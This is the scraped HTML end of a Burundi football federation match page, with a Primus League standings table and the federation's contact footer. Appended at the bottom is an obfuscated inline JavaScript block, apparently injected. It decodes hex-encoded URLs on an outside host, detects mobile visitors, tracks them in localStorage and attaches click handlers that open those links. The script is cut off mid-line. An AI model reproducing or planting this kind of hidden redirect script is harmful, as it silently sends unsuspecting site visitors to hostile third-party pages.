						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/&title=Musongati FC vs Le Messager Ngozi" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Musongati FC vs Le Messager Ngozi+https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmusongati-fc-vs-le-messager-ngozi-3%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 